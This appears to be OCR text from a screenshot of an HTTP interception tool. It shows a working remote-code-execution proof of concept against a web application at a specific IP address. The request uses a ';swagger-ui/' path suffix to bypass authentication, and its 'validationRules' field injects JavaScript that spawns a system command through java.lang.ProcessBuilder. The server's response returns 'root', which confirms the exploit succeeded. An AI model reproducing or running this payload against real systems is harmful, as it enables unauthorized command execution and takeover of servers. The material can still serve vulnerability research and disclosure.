 请求
美化 Raw Hex \n
1 POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
2 Host: 8.130.129.187
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding : gzip, deflate, br
6 Accept-Language : zh-CN,zh;q=0.9
7 Content-Type : application/json;charset=UTF-8
8 Connection : close
9 Content-Length : 343
10
11 {
"ParamName" :"",
"paramDesc" :"",
"paramType" :"",
"sampleItem" :"1",
"mandatory" :true,
"requiredFlag" :1,
"validationRules" :
"function verification(data){a = new java.lang.ProcessBuilder(\"whoami\").start().getInputStr
eam();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.re
adLine()) != null){ss+=line};return ss;}"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials : true
3 Access-Control-Allow-Methods : *
4 Access-Control-Allow-Headers : *
5 Access-Control-Expose-Headers : *
6 Content-Type :
application/json;charset=UTF-8
7 Date: Fri, 12 Jul 2024 01:17:07 GMT
8 Connection : close
9 Content-Length : 76
10
11 {
"code":"200",
"message" :"□□□□",
"args":null,
"ext":null,
"data":"root"
}